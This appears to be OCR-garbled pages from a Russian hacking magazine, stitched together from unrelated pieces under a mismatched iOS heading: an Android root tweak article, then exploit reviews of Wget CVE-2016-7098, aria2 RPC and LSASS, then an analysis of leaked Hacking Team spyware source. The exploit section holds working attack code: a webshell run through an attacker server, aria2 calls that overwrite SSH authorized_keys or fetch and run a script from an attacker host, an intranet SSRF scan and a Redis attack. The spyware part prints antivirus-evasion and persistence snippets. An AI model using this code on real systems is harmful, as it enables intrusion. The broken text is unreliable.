**iOS lockdown diagnostics Services** 

Counter-forensics: pair-lock your device with apple's configurator

Когда мне в очередной раз достался смартфон с хардварными клавишами навигации, вообще без возможности их настройки или активации экранных клавиш в стиле Nexus, я решил, что с этим надо что-то делать. Покопавшись пару часов во внутренностях Android, я отключил надоедливую подсветку, поменял клавиши «Назад» и «Обзор» местами, а потом включил экранные кнопки и обрел покой.

Сразу оговорюсь: я большой поклонник идеи экранных клавиш навигации. Всех этих домиков, стрелочек и квадратиков, нарисованных прямо в нижней части экрана. Да, они отнимают какое-то там пространство (которое, впрочем, в большинстве случаев не особо и нужно), да, возможно они портят внешний

вид приложений, но, черт возьми, они динамические.

Экранные кнопки навигации поворачиваются вместе с экраном, исчезают, когда они не нужны, меняют цвет и органично встраиваются в интерфейс домашнего экрана. Если отбросить саму идею бесполезности существования сразу трех кнопок (в конце концов, яблочники обходятся одной и не чувствуют себя обездоленными) и довольно-таки удобные системы навигации вроде **[PIE](http://4pda.ru/forum/index.php?showtopic=337226)** или «пузыря навигации MIUI», то экранные кнопки — это лучшее, что было придумано до сих пор.

Так вот. Почему-то мою замечательную, прекраснейшую идею о том, что лучше наэкранных кнопок нет ничего, не разделяют ну очень многие производители смартфонов. И даже не просто не разделяют, а не разделяют совершенно чудовищным способом, заставляя пользоваться смартфоном с сенсорными кнопками (ААА!), снабженными динамической подсветкой (ААА-2!) и кнопкой «Назад» с правой стороны экрана (ААА-3: решающий удар).

Итак, получаем root, запускаем эмулятор терминала ([а лучше ADB\)](https://xakep.ru/2016/05/12/android-adb/). И пишем следующее:

Ситуация неприемлемая до крайности, а учитывая, что добрый разработчик прошивки не предусмотрел никаких настроек для активации экранных клавиш и настроек для управления сенсорными кнопками, пришлось обойтись своими силами. Было два варианта дальнейших действий:

• привести сенсорные кнопки к нужному состоянию, а именно отключить подсветку и перенести клавишу «Назад» на левую сторону (пусть она выглядит как «квадрат», так даже интересней);

• отключить сенсорные кнопки полностью и активировать наэкранные кнопки.

Сторонние инструменты я не люблю, поэтому решение сделать все своими руками пришло само собой.

А его, в свою очередь, поставим в автозагрузку с помощью *[init.d scripts](https://play.google.com/store/apps/details?id=com.ryosoftware.initd)* [support.](https://play.google.com/store/apps/details?id=com.ryosoftware.initd) Запускаем приложение, выбираем первые три галочки, с помощью опции Select folder выбираем каталог boot на карте памяти.

```
root@le_s2:/ # cd /sys
sys/ system/
root@le_s2:/ # cd /sys/class/leds/
root@le_s2:/sys/class/leds # ls
blue
button-backlight
qreen
lcd-backlight
led:flash_0
led:flash_1
led∶switch
led:torch_0
led:torch_1
red
torch-light0
torch-light1
wled
root@le_s2:/sys/class/leds # cd button-backlight/
root@le_s2:/sys/class/leds/button-backlight # ls
brightness
device
max_brightness
power
subsystem
triqger
                                                              Ходим по sysfs
uevent
```
## СПОСОБ НОМЕР ОДИН. НАСТРАИВАЕМ СЕНСОРНЫЕ КНОПКИ

Для начала попробуем отключить подсветку кнопок. Для этого нам нужен root, эмулятор терминала и каталог */sys* в корне файловой системы. Именно такая комбинация. Мы имеем дело с ядром Linux, а в системах на его основе вся важная информация о железе, а также «тумблеры», им управляющие, обычно находятся в файловой системе sysfs, подключенной к каталогу */sys*.

Собственно, sysfs — это даже не файловая система, точнее, она файловая, но оперирует так называемыми синтетическими файлами. А они не хранятся на диске, это своего рода интерфейс общения с драйверами: прочитал файл — получил данные о железке, записал — изменил какую-то настройку. А для записи как раз таки нужны права root.

Вот на такие преступные шаги иногда приходится идти, чтобы сделать смартфон чуточку удобнее. Что касается меня, то я остановился на третьем варианте: «выключил» кнопки плюс установил **[LMT Launcher.](http://4pda.ru/forum/index.php?showtopic=337226) Как мне кажется**, это наиболее удобный способ управления.  $\equiv$ 

![](_page_19_Picture_892.jpeg)

Теперь мы в каталоге */sys*, далее нужно найти каталог, в котором находятся файлы драйвера подсветки кнопок:

Бинго! Это каталог */sys/class/leds/button-backlight*. Переходим в него и смотрим, что внутри:

# # cd /sys/class/leds/button-backlight  $\#$  ls brightness device max\_brightness extending the material control of the material control of the material control of the material control of the material control of the material control of the material control of the material control of the m power subsystem trigger uevent

Ставлю свой Nokia 3310 на то, что файл brightness — это текущая яркость кнопок, а max\_brightness — максимальная. Проверим догадку, записав в первый файл значение 100 (ну типа 100%, хотя какая там шкала — неизвестно):

# # echo 100 > brightness

Отлично, кнопки горят и даже не собираются тухнуть. Момент истины — пишем в файл max\_brightness значение 0:

# # echo 0 > max\_brightness

Кнопки погасли, навсегда, как и лампочка в моем подъезде вчера ночью.

Но так же, как лампочка, они снова могут загореться, если перезагрузиться. То есть команда действует только в текущем сеансе работы. К счастью, это не беда, мы поместим нашу команду в скрипт на карте памяти:

# # mkdir /sdcard/boot # echo 'echo 0 > /sys/class/leds/button-backlight/max\_brightness' > /sdcard/boot

Ползадачи выполнено, осталось поменять местами кнопки «Назад» и «Обзор». Для этого необходимо изменить раскладку кнопок. В Android она лежит в нескольких файлах каталога */system/usr/keylayout/*. Их довольно много, но если отбросить файлы типа *Vendor\_2378\_Product\_100a.kl* и *qwerty.kl* (они хранят раскладки полноценных Qwerty-клавиатур, которые Android поддерживает из коробки), то останется от силы пять штук.

Один из них как раз нам и нужен. Часто смартфоны используют файл *ft5x06\_ts.kl*, специфичный для контроллера тачскрина [FT5x06 \(pdf\)](http://www.newhavendisplay.com/app_notes/FT5x06.pdf) (кнопки же сенсорные, правильно), но в моем случае им оказался файл *Vendor\_2378\_Product\_100a.kl*.

Если открыть этот файл, можно увидеть три искомые строки:

![](_page_19_Picture_893.jpeg)

Остается только поменять числа 158 и 139 местами (для этого подходит любой файловый менеджер с поддержкой прав root). После перезагрузки новая раскладка начнет действовать.

# СПОСОБ НОМЕР ДВА. ЭКРАННЫЕ КЛАВИШИ

Здесь все еще проще. В Android существует специальная отладочная переменная qemu.hw.mainkeys, которая позволяет контролировать видимость наэкранных клавиш навигации. Если она имеет значение 0, клавиши будут показаны на экране, 1 — обратный эффект.

Записываем переменную с нужным значением в файл */system/build.prop*, и на этом все:

### # su

# mount -o remount,rw /system

# cp /system/build.prop /system/build.prop.bak

# echo qemu.hw.mainkeys=0 > /system/build.prop

Далее можно «отключить» хардварные кнопки, выключив их подсветку, как мы это сделали в первом способе. Возможно, конечно, существует вариант выключить их полностью, но найти его не удалось.

## ВЫВОДЫ

![](_page_19_Figure_12.jpeg)

![](_page_19_Picture_894.jpeg)

19:11

init.d scripts support

 $\leftarrow$ 

 $... * 51%$ 

◉

# **СКАЗ**  О ТРЕХ КНОПКАХ

![](_page_19_Picture_2.jpeg)

**Евгений Зобнин** [zobnin@gmail.com](mailto:zobnin%40gmail.com?subject=)

┹

![](_page_20_Picture_1.jpeg)

۵.

# **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

![](_page_20_Picture_4.jpeg)

Сегодня мы разберем уязвимости в популярных утилитах для скачивания файлов - Wget и aria2. При соблюдении некоторых условий атакующий может выполнить произвольный код. Также разберем ошибку в LSASS.EXE, которая позволяет как минимум перевести систему в режим перезагрузки, а как максимум — получить повышение привилегий.

# **ACCESS LIST BYPASS / RACE CONDITION B WGET**

**CVSSv2:** Нет Дата релиза: 24 ноября 2016 года Дэвид Голунски (Dawid Golunski) Автор: **CVE:** CVE-2016-7098

Я думаю, нет смысла рассказывать, что такое Wget, - все, кто пользовался командной строкой UNIX или Linux, неоднократно запускали эту утилиту. Обнаружение уязвимостей в столь популярных программах никогда не остается без внимания.

Wget версии 1.17 или младше в режиме зеркалирования (mirroring) или рекурсивной загрузки подвержена уязвимости типа race condition, что позволяет удаленному атакующему обойти ограничения, указанные через параметр -А. Таким образом атакующий может поместить вредоносный файл в систему. В зависимости от приложения и директории загрузки такая ошибка может привести к плачевным последствиям - к примеру, выполнению кода.

Когда Wget используется в режиме рекурсивной загрузки или зеркалирования, то согласно документации может получить следующий список параметров доступа. Вот параметры запрета и разрешения рекурсивной загрузки:

### -A acclist --accept acclist -R rejlist --reject rejlist

Далее указывается разделенный запятыми список суффиксов или паттернов имен файлов, которые следует или не следует загружать. Любые специальные символы \*, ?, [ или ], обнаруженные в одном из элементов acclist или rejlist, будут интерпретироваться скорее как паттерн, чем как суффикс. Например, это можно использовать для загрузки только JPG:

```
# wget -r -nH -A '*.jpg' http://attackersvr/test.php
Resolving attackersvr... 192.168.57.1
Connecting to attackersvr|192.168.57.1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: "test.php"
15:05:46 (27.3 B/s) - "test.php" saved [52]
```
В конце будет удален test.php, потому что согласно правилу его не следует загружать.

Несмотря на то что Wget удаляет файл в конце загрузки, это создает race condition. Атакующий, контролируя удаленный сервер, может преднамеренно замедлить загрузку так, чтобы у него появился шанс использовать вредоносный файл перед тем, как тот будет удален.

## **EXPLOIT**

Ниже показано уязвимое веб-приложение, которое использует Wget для загрузки изображений с предоставленного пользователем адреса.

![](_page_20_Picture_908.jpeg)

Пример вредоносного URL:

https://victimsvr/image\_importer.php?imgurl= href="http:// images/logo.jpg">http://images/logo.jpg

Файл logo.jpg будет загружен и размещен по адресу https://victimsvr/ images\_uploads/logo.jpg. Белый список Wget гарантирует, что будут загружены только файлы с расширением jpg.

Тем не менее уязвимость race condition в Wget позволяет атакующему загрузить произвольный скрипт (к примеру, на PHP) в директорию /image\_uploads и успешно выполнить код. Ниже представлены только части, полный код эксплоита ты можешь скачать с сайта его автора. Полезная нагрузка:

![](_page_20_Picture_23.jpeg)

Поднять свой HTTP-сервер:

PAYLOAD=''''

 $php</math$ 

![](_page_20_Picture_25.jpeg)

вает его адрес в уязвимом скрипте *image importer.php*:

https://victimsvr/image\_importer.php?imgurl= href="http://← attackersvr/webshell.php">http://attackersvr/webshell.php

В результате получается следующий вывод:

root@attackersvr:~# ./wget-race-exploit.py Wget < 1.18 Access List Bypass / Race Condition PoC Exploit CVE-2016-7098

Dawid Golunski

https://legalhackers.com [+} Exploit Web server started on HTTP port 80. Waiting for wget

to connect... [+] Got connection from wget requesting /webshell.php via GET :) victimsvr - - [24/Nov/2016 00:46:18] "GET /webshell.php HTTP/1.1" 200 -

[+] PHP webshell payload was sent. [+} Sleep for 2s to make sure the file has been flushed to the disk on the target...

[+} File '/webshell.php' should be saved by now :) [+} Executing /usr/bin/id via webshell URL: http://victimsvr/ image\_uploads/webshell.php?cmd=/usr/bin/id [+} Command result: uid=33(www-data) gid=33(www-data) groups=

33(www-data), 1002(nagcmd) [+} All done. Closing HTTP connection...

Оригинальный отчет доступен на сайте автора эксплоита.

**TARGETS** 

GNU Wget версии младше 1.18.

**SOLUTION** 

Производитель выпустил исправление.

# ВЗЛОМ ARIA2 RPC-ДЕМОНА

![](_page_20_Picture_909.jpeg)

Aria2 — это популярный консольный загрузчик файлов, который поддерживает большое количество протоколов (HTTP, HTTPS, FTP, BitTorrent, Metalink). Aria2 RPC Server может принимать запросы из многих источников в обход различных мер безопасности. К примеру, параметры -- rpc-secret, -- rpc-user, -- rpcpasswd могут быть взломаны с помощью социальной инженерии. А через aria2 RPC Server атакующий сможет провести SSRF, запись в произвольный файл и другие атаки для получения привилегий на сервере.

Aria2 имеет встроенный интерфейс XML-RPC и позволяет запустить RPC-сервер. Для этого существует опция --enable-rpc.

# **EXPLOIT**

ЗАПИСЬ В ПРОИЗВОЛЬНЫЙ ФАЙЛ Контролируя ссылку для загрузки файла, путь сохранения файла и имя файла, атакующий может произвести запись в произвольный файл. Остальные функции aria2, такие как save-session, тоже могут с легкостью перезаписать произвольный файл.

# Обход --auto-file-renaming и --allow-overwrite

Согласно документации к aria2 RPC Server метод changeGlobalOption поддерживает частичную модификацию глобальных настроек. Изменив параметры allow-overwrite, атакующий способен обойти автоматическое переименование и записывать напрямую в специальный файл. Можно обойтись и без изменения allow-overwrite, воспользовавшись специальным файлом session.

# Перезапись .ssh/authorized\_keys загружаемым файлом

Как тебе наверняка известно, UNIX-системы позволяют пользователям, которые хранят свои ключи в специальном файле .ssh/authorized\_keys, авторизоваться в системе удаленно без пароля. Если атакующий сможет перезаписать этот файл, то сможет и получить доступ к целевой системе.

![](_page_20_Picture_910.jpeg)

Перезапись .ssh/authorized\_keys с помощью save-session С помощью настройки save-session ты можешь указать, куда сохранять загружаемый файл, когда aria2c закроется. Помимо этого, aria2 RPC Server поддерживает опцию user-agent, которую можно указать для загружаемого файла.

Формат файла session для aria2: http://download-server/1.txt gid=79e8977d817e750e dir=/home/bangumi/.aria2/  $out=1.txt$ 

allow-overwrite=true

user-agent=aria2/1.21.1

Агіа2 не обрабатывает переводы строк \n, что дает возможность составить свой user-agent и переделать session-файл, который выйдет за рамки скоупа. Так как .ssh/authorized keys довольно устойчив к ошибкам, то и изменить путь в session на .ssh/authorized\_keys не составит труда.

pk = "ssh-rsa .... root@localhost" = PatchedServerProxy("http://victim/rpc") pprint(s.aria2.changeGlobalOption({"allow-overwrite": "true", "user-agent": "\n\n" + pk + "\n\n", "save-session": "/home/bangumi/.ssh/authorized keys"})) pprint(s.aria2.getGlobalOption()) pprint(s.aria2.addUri(['http://download-server/1.txt'], {})) pprint(s.aria2.shutdown())

Aria2 закроется после завершения атаки, а файлы session сохранятся в специальной директории.

![](_page_20_Picture_911.jpeg)

Перезапись .ssh/authorized\_keys с помощью session

Новая версия aria2 поддерживает метод aria2. saveSession, который можно использовать в случае закрытия сессии aria2.

![](_page_20_Picture_912.jpeg)

# Перезапись файла настроек aria2

Aria2 поддерживает настройку --on-download-complete: можно указать, что за программа будет запущена после окончания загрузки. Ниже представлены параметры запускаемой программы.

### $$3$ hook.sh \$1  $$2$ hook.sh GID File No File path

Здесь GID — номер, который aria2 сгенерирует автоматически, а File No (номер файла) всегда 1. Для опции --on-download-complete еще требуется указать **COMMAND** и путь к исполняемому файлу. Для выполнения команды нам понадобится найти **СОММАЛО** и выполнить файл, указанный в третьем параметре. К сожалению, ничего похожего на COMMAND в Linux не нашлось. Тем самым у нас имеется два неконтролируемых и неизвестных аргумента; GID возвращается, когда aria2 добавит задание, поэтому процесс выполнения команды становится довольно хитрым.

Для начала загружаем вредоносный конфигурационный файл aria2 и перезаписываем оригинальный, затем ждем, пока aria2 перезагрузит его. Затем грузим большой файл и сразу после паузы GID грузим маленький. Это позволит сохранить имя файла и GID для большого. И наконец, открыв большой файл для загрузки, сможем выполнять произвольные команды.

s = PatchedServerProxy("http://victim/rpc") pprint(s.aria2.changeGlobalOption({"allow-overwrite": "true"})) pprint(s.aria2.getGlobalOption()) # pprint(s.aria2.addUri(['http://attacker/1.txt'], {'dir': '/tmp', 'out': 'authorized keys'})) pprint(s.aria2.addUri(['http://attacker/1.txt'], {'dir': '/home/bangumi/.aria2/', 'out': 'aria2.conf'})) raw\_input('waiting for restart ...') r = str(s.aria2.addUri(['http://attacker/bigfile'], {'out':  $(1')$ ))  $s.aria2.pause(r)$ pprint(s.aria2.addUri(['http://attacker/1.sh'], {'out': r})) 10 s.aria2.unpause(r)

После завершения загрузки aria2 выполнит следующую команду:

/bin/bash GID 1 /path/to/file

Так как GID известен и файл называется GID, а путь основан на текущей директории, нам ничто не мешает успешно выполнить команды.

![](_page_20_Picture_72.jpeg)

Перезапись файла настроек aria2

**SSRF** Сканирование сервиса Intranet HTTP

Так как у агіа2 нет ограничений на загрузку файлов (адреса и прочее), то мы можем получить доступ к различным ресурсам через запросы aria2.

 $def gen():$ return ['http://172.16.98.%d/' % (i,) for i in range(0, 255)]  $def main():$ s = ServerProxy("http://victim/rpc")  $t = [s.aria2.addUri([i], { 'dir': '/tmp'}])$  for i in gen()] pprint(s.aria2.changeGlobalOption({'max-concurrent-downloads' : '50', 'connect-timeout': '3', 'timeout': '3'})) pprint(s.aria2.getGlobalOption()) while 1: for  $f$  in  $t$ : pprint(s.aria2.getFiles(f))

Используя код, указанный выше, можно просканировать ресурсы внутренней сети.

uris': [{'status': 'used', 'uri': 'http://1/2.16.98.10/'}]}] {'completedLength': '19046', 'index': '1' 'length': '19046', 'path': '/tmp/index.2.html', 'selected': 'true', 'uris': [{'status': 'used', 'uri': 'http://172.16.98.11/'}, {'status': 'waiting', 'uri': 'http://172.16.98.11/'}]}]

Результаты сканирования внутренней сети через aria2

Опция user-agent в aria2 допускает переносы строк (\n), поэтому можно провести атаку внутри сети на сервер Redis: payload =  $\cdots$ CCONFIG SET DIR /root/.ssh CCONFIG SET DBFILENAME authorized keys

Атака на сервер Redis

![](_page_20_Picture_80.jpeg)

0 clients connected (0 sloves), 757328 bytes in use - ⁄.ssh# mv authorized\_keys authorized\_keys.bo<br>:∼⁄.ssh# cat authorized\_keys ooteRic'<br>EDIS8006**00AD** DB 0: 1 keys (0 volatile) in 4 slots HT. 0 clients connected (0 sloves), 757328 bytes in use Accepted 127.0.0.1:59008 DB saved on disk DB 0: 1 keys (0 volatile) in 4 slots HT. sh-rsa AAAAB3Nzo<sup>ctuu-36</sup>\*\*\*\* 0.4%%Mb0388eLW18WWbgL6MC3STa7+5Tm+o8+2C6 yK6cfSgQq00SwT-<sup>u</sup>rFLq/F56 ur noVGPY8/XI<br>n+4xCo6LAUJ\ 0 clients connected (0 sloves), 757880 bytes in use WeyozQgzxz/1ui/ie1rwu..."''<br>Cug/4Q2α+¢p+qK+QwFKsT+SYwFMTMZsyazj.,. DB 0: 1 keys (0 volatile) in 4 slots HT. ZGbLIQtvR4oxplPinY+3i 0 clients connected (0 slaves), 757880 bytes in use **SALES AND STREET** 373 root@localhost DB 0: 1 keys (0 volatile) in 4 slots HT. 0 clients connected (0 slaves), 757880 bytes in use DB 0: 1 keys (0 volatile) in 4 slots HT. **GRE**root@Ric  $\Box \sim$  ssh#  $\Box$ 0 clients connected (0 sloves), 757880 bytes in use ot@RicterBangumi: ~ (ssh DB 0: 1 keys (0 volatile) in 4 slots HT. oot@RicterBangumi:∼# logout<br>xared connection to 0 clients connected (0 slaves), 757880 bytes in use DB 0: 1 keys (0 volatile) in 4 slots HT. 2 closed. 0 clients connected (0 slaves), 757880 bytes in use DB 0: 1 keys (0 volatile) in 4 slots HT. ish: Unknown command 'clar' 0 clients connected (0 sloves), 757880 bytes in use clear DB 0: 1 keys (0 volatile) in 4 slots HT. cd Desktop 0 clients connected (0 slaves), 757880 bytes in use -p2004 -1 root ssh 20 DB 0: 1 keys (0 volatile) in 4 slots HT. ermission denied (publickey). -vuesktop - **bython** aria2\_ssrf.py<br>f1dc5932134319f7' 0 clients connected (0 sloves), 757880 bytes in use DB 0: 1 keys (0 volatile) in 4 slots HT. 0 clients connected (0 sloves), 757880 bytes in use //Desktop >> <mark>ssh 202.2cc - -p2004 -l root</mark><br>|elcome to Ubuntu 14.04.4 LTS (GNU/Linux 4.4.0-47-generic x86\_64) DB 0: 1 keys (0 volatile) in 4 slots HT. 0 clients connected (0 slaves), 757880 bytes in use DB 0: 1 keys (0 volatile) in 4 slots HT. \* Documentation: https://help.ubuntu.com/ 0 clients connected (0 sloves), 757880 bytes in use DB 0: 1 keys (0 volatile) in 4 slots HT. System information as of Mon Nov 21 11:57:08 UTC 2016 0 clients connected (0 sloves), 757880 bytes in use System load:<br>Usage of /hom Processes:<br>Users logged in: DB 0: 1 keys (0 volatile) in 4 slots HT. 0 clients connected (0 sloves), 757880 bytes in use DB 0: 1 keys (0 volatile) in 4 slots HT. 128 IP address for eth0:

Успешная атака на Redis через aria2

Оригинальный пост, к сожалению, написан на китайском языке, но код говорит сам за себя :-).

**TARGETS** Aria $2 < 1.29.0$ .

**SOLUTION** 

Производитель выпустил исправление. Как вариант - можно запускать aria2c от пользователя nobody, а также выключить следующие настройки CLI:

--rpc-listen-all

--allow-overwrite --auto-file-renaming

--rpc-secret

# УДАЛЕННОЕ ПОВРЕЖДЕНИЕ ПАМЯТИ В LSASS.EXE **(NATY WINDOWS HOMEP MS16-137)**

**CVSSv2** 

Нет **BRIEF** \*Дата релиза: 8 ноября 2016 года Лоран Гаффье (Laurent Gaffié) \*ABTOD: \*CVE:

нет

Уязвимость в Windows Local Security Authority Subsystem Service (LSASS) была обнаружена во всех версиях Windows, начиная с Windows XP и заканчивая Windows 10. Она позволяет атакующему удаленно вызвать падение процесса LSASS.EXE без взаимодействия с пользователем. В случае успешной эксплуатации атакуемая машина будет перезагружена. Также возможно локальное повышение привилегий.

# **EXPLOIT**

Уязвимости подвержен как клиент LSASS, так и сервер. Ее можно вызывать удаленно с помощью SMBv1 или SMBv2 в ходе передачи NTLM-сообщения 3 (Authenticate). Поступающие по SMB сообщения NTLM закодированы по протоколам ASN1 и DER. Это значит, что первое поле длины ASN может быть установлено беззнаковым целым числом (0х84).

Это позволяет атакующему удаленно выделить большой участок памяти для сообщения, которое никогда не превышает 20 тысяч символов. Вторая вещь, нужная для срабатывания уязвимости, - это задание длинного значения (80-140 символов) любому строковому полю (User, Domain, session Key, MIC и другие). Это приведет к падению LSASS.EXE.

![](_page_20_Picture_913.jpeg)

Здесьвидно, чтофункцияLSASSNegpBuildMechListFromCreds отправляетnull-y-

опубликовал по последните се последни селото на селото на селото на селото на селото на селото на селото на сел прочитать в блоге автора

# 

![](_page_21_Picture_1.jpeg)

REMOTE CONTROL SYSTEM

Прошел почти год с момента взлома компании Hacking Теат, специализирующейся на разработке шпионского программного обеспечения для спецслужб со всего мира. Самое интересное, что в Сеть утекли исходники их платформы Galileo, но до сих пор не появилось более-менее подробного их обзора или анализа. Сегодня мы постараемся исправить это упущение.

Андрей Федорченко fedorchenko@comsec.spb.ru

# **GALILEO В ТЕЛЕСКОПЕ**

 $\left(\cdot,\cdot\right)$ 

Денис Иванов

@forreverse

Не будем терять время на ненужные предисловия и сразу же перейдем к делу. Вся платформа разбита на Git-репозитории с различным назначением и под разные платформы: Windows, Linux, BlackBerry, Windows Mobile, iOS, macOS, Android, но мы будем рассматривать только код под Windows и Linux. Сами модули, содержащиеся в репозиториях, можно поделить на несколько типов:

модули, названия которых начинаются с приставки vector-, предназначены для проникновения и закрепления в системе;

core- — собственно основное ядро платформы, отвечает за сбор и передачу «хозяину» необходимой информации.

Есть также несколько вспомогательных модулей, выносить их в отдельную категорию не будем, но обязательно рассмотрим.

В основном вся платформа, заточенная под Windows, разработана на C++ (небольшая часть на Python), Linux-код написан на С. Также есть код и на Ruby — на нем разработана серверная часть продукта, мы же будем рассматривать только клиентскую. Но давай уже перейдем к практической части («Меньше слов, покажите мне код» — Линус Торвальдс) и посмотрим, какие приемы использовали парни из Италии, чтобы не засветиться на радарах и доставить свое программное обеспечение до «клиентов».

![](_page_21_Picture_557.jpeg)

Схема связей модулей Galileo

# ПЫТАЕМСЯ ПРОНИКНУТЬ В СИСТЕМУ И ЗАКРЕПИТЬСЯ

Начнем с модуля vector-dropper. В принципе, внутри него все реализации dropper'а под различные ОС, но нас будет интересовать только RCSDropper под Windows (платформа под Linux полностью реализована в отдельном Git-репозитории core-linux, все, что касается модулей под Linux, разберем чуть позже).

# **RCSWin32Dropper**

Этот модуль обеспечивает первоначальный этап заражения атакуемого объекта: «размазывает» по файловой системе необходимые файлы, их расшифровывает, обеспечивает persistence и прочее. В коде присутствует очень много комментариев, название самих переменных, модулей, все сделано очень удобно, много help-информации при работе с CLI - в общем, видно, что ребята старались, делали продукт, удобный для заказчика. Все приведенные вставки кода — это Сору-Paste из исходного кода, все комментарии разработчиков тоже по возможности сохранены, для удобства некоторые переведены. Для облегчения сборки контейнера, который потом будет доставляться на целевую машину, разработчики сделали полноценный CLI в двух модификациях. Первый вариант сборки:

![](_page_21_Picture_558.jpeg)

printf("Cooking for scout\n");

В данном случае <input> - чистый файлик, который перемешивается с «необходимым» кодом, в нашем случае - <scout> (модуль «разведчик», определяет, находится ли семпл в песочнице, выявляет наличие антивирусных средств), код данного модуля рассмотрим ниже. Итак, за «микс» между чистым файлом и необходимой полезной нагрузкой отвечает код из MeltFile. срр, а именно функция MeltFile, она и инициализирует процесс скрещивания двух файлов. Подробно на том, как она это делает, останавливаться не будем, но основная цель - подмена текущего, чистого EntryPoint на функцию DropperEntryPoint из DropperCode.cpp (СОбственно, уже в этом коде и выполняется вся магия по извлечению модулей, которая будет описана ниже). Второй экземпляр поставки отличается только тем, что он «запихивает»

в наш файл-контейнер все необходимые модули — ядро, драйвер, конфигурационный файл и остальные:

![](_page_21_Picture_559.jpeg)

# **DropperEntryPoint**

 $i = 2$ :

1 if (argc  $!= 12)$  {

На данном этапе стоит более подробно раскрыть работу DropperEntryPoint функции, которая будет распаковывать основные модули на целевую машину. С самого начала кода можно увидеть обход эмулятора Avast, причем простым циклом на уменьшение — наверное, просто тянут время, и таким образом AV прекращает проверку эмулятором после 250-300 операций. В принципе, данная техника не нова:

### // bypass AVAST emulation (SuspBehav-B static detection) for (int i =  $0$ ; i < 1000; i+=4)

После восстанавливаем стандартным способом Entry Point, через call рор, затем находим секцию внутри текущего модуля с пометкой «Е» (чтобы обнаружить смещение в коде, откуда начинаются модули, которые будем распаковывать), причем ищем обычным перебором по байтам в виде ассемблерной вставки:

![](_page_21_Picture_560.jpeg)

Ассемблерная вставка используется с целью обхода Dr.Web, по крайней мере так указано в комментариях: // \*\*\* Find the ending marker of data section <E> - ASM because of Dr.Web :). Следующим этапом будет восстановление собственной таблицы импорта:

![](_page_21_Picture_561.jpeg)

Код у функций resolveLoadLibrary и resolveGetProcAddress почти идентичный. Суть такая, что через РЕВ производится поиск сначала экспорта kerne132, а затем двух ее самых важных для малварщика функций: GetProcAddress и LoadLibrary. Единственное, на что хочется обратить внимание, - это строка:

// +1 to bypass f-secure signature if (! STRCMPI (moduleName+1, strKernel32+1) )

Как видно из комментария, для обхода f-secure сравнение имени модуля в списке РЕВ и строки с символами Kernel32.dll начинается со второго символа. После этого определяем, находится ли код под пристальным контролем Microsoft Essential или нет:

![](_page_21_Picture_31.jpeg)

Выделяем память на куче и кладем туда полный путь доступа к файлу, содержащему указанный модуль, которым владеет текущий процесс. В результате если это совпадает с Microsoft Security Client, то прекращаем выполнение и переходим на оригинальный код нашего контейнера. В противном случае поочередно извлекаем все, что есть в контейнере.

# **РАСПАКОВКА**

Так же как и вариантов упаковки, есть два варианта распаковки кода. В случае упаковки с модулем разведки все модули, находящиеся в контейнере, зашифрованы RC4 и упакованы APlib (библиотека для сжатия исполняемых файлов для Microsoft Windows). В случае с модулем scout файл извлекается в директорию **%Autorun%**, таким образом обеспечивая себе persistence.

### // CSIDL STARTUP - C:\Documents and Settings\username\Start Menu pData->SHGetSpecialFolderPathW(NULL, strTempPath, CSIDL\_STARTUP, FALSE);

Если модуля разведчика не было, то все файлы поочередно извлекаются в директорию Temp/Microsoft. Вот кусок кода, который отвечает за извлечение файлов:

![](_page_21_Picture_562.jpeg)

# **РАЗВЕДАЕМ ОБСТАНОВКУ**

Следующий модуль, который будем анализировать, — scout. В нем как раз происходит вся магия, позволяющая определить, запущены ли мы в песочнице, есть ли поблизости приложения, которые не подходят по «политическим» моментам, запущены ли мы в виртуализации и прочее. Начнем с функции AntiVM() B antivm.cpp:

![](_page_21_Picture_563.jpeg)

В ней как раз и стартует проверка наличия сред виртуализации и песочниц. Начнем с детекта Cuckoo Sandbox, как наиболее интересного из всех методик обхода. Метод основан на том, что при выполнении данного участка кода библиотека cuckoomon.dll упадет:

![](_page_21_Picture_564.jpeg)

Как обнаруживаются VMware и VirtualBox? Оба детекта почти идентичны: через язык запросов WMI запрашиваются значения некоторых параметров (ниже указаны инициализации строк, которые будут проводить WMI-запрос). Например, параметры BIOS, PnP, в случае с VirtualBox это:

![](_page_21_Picture_565.jpeg)

При проверке на наличие VMware:

![](_page_21_Picture_566.jpeg)

После от полученных путем WMI-запросов значений вычисляют хеши SHA-1 и сравнивают с предопределенными константами:

#define IS VMWARE "\x72\x19\x78\xcf\x34\x89\x66\x34\xe1\x10\x2f\x21\xf1\x5c\x73\x96 \x38\x9e\xa7\x69" if (!memcmp(pShalBuffer, IS VMWARE, 20))

# САМЫЙ ТИХИЙ МОДУЛЬ

Следующим посмотрим модуль vector-silent. В общем представлении Vector-Silent — это модуль для скрытой установки полезной нагрузки в зараженную систему. В принципе, ничего особенного в нем нет, поэтому внимание на нем заострять не будем. Анализ вектора начнем с функции WinMain(). Суть работы модуля проста. Для начала восстанавливаем таблицу импорта стандартным для малварщиков способом - перебирая таблицы экспорта двух динамических библиотек: kerne132 и ntd11. Набор данных функций не представляет собой ничего необычного: VirtualAlloc(), GetModuleFileNameA(), GetEnviromentVariableA(), VirtualFree(),

GetFileAttributesA(), CreatDirectoryA(), SetCurrentDirectoryA(), SetFileAttributesA(), CreateFileA(), GetLastError(), WriteFile(),  $Freelibrary(),$ DeleteFileA(), CloseHandle(),  $swprint(f),$ GetCurrentProcessId(), GetModuleHandle().

Далее следует небольшой кусок кода с вызовом различных функций (получаем значения ключа реестра, текущую локаль, версию ОС и так далее), но он не несет для авторов никакой полезной нагрузки и даже обрамлен ком-Ментариями типа // FAKE FAKE FAKE  $\mu$  // END FAKE FAKE FAKE  $-$  просто способ запутать анализ. Основная полезная нагрузка модуля начинается в функции DropperEntryPoint(). В самом начале работы проверяется контроль Microsoft Essential для x86- и x64-разрядных систем. Для последнего сравнение ведется по строке: \myapp.exe. При совпадении работа завершается. Далее определяются пути к временным директориям из переменных окружения (ТМР или ТЕМР). По временной директории вычисляется ее родительская, и проверяется наличие в ней папки с именем Microsoft.

